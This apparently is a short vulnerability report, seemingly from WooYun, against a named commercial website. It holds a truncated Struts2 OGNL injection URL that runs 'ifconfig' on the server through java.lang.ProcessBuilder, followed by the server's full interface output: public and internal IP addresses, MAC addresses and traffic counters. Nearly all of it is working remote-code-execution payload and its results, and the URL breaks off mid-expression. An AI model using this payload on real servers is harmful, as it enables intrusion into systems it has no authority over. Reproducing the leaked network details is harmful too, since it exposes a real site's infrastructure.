 dingyue.lashou.com/edm/count.action?redirect:${%23a%3d(new%20java.lang.ProcessBuilder("ifconfig")).start(),%23b%3d%23a.getInputStream(),%23c
eth0 Link encap:Ethernet HWaddr 78:2B:CB:3D:36:64
inet addr:118.144.86.56 Bcast:118.144.86.127 Mask:255.255.255.128
inet6 addr: fe80::7a2b:cbff:fe3d:3664/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:14918613722 errors:0 dropped:212837681 overruns:0 frame:0
TX packets:14450084261 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3222613813441 (2.9 TiB) TX bytes:3480984173190 (3.1 TiB)
Interrupt:82 Memory:da000000-da012800
eth1 Link encap:Ethernet HWaddr 78:2B:CB:3D:36:65
inet addr:10.168.35.3 Bcast:10.168.35.255 Mask:255.255.255.0
inet6 addr: fe80::7a2b:cbff:fe3d:3665/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:5803336834 errors:0 dropped:12531431 overruns:0 frame:0
TX packets:6122990779 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1425081821690 (1.2 TiB) TX bytes:2326392885711 (2.1 TiB)
Interrupt:90 Memory:dc000000-dc012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:11852767 errors:0 dropped:0 overruns:0 frame:0
TX packets:11852767 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2532155562 (2.3 GiB) TX bytes:2532155562 (2.3 GiB)
virbr0 Link encap:Ethernet HWaddr 00:00:00:00:00:00
inet addr:192.168.122.1 Bcast:192.168.122.255 Mask:255.255.255.0
inet6 addr: fe80::200:ff:fe00:0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:61 errors:0 dropped:0 overruns:0 carrier:0
www.wooyun.org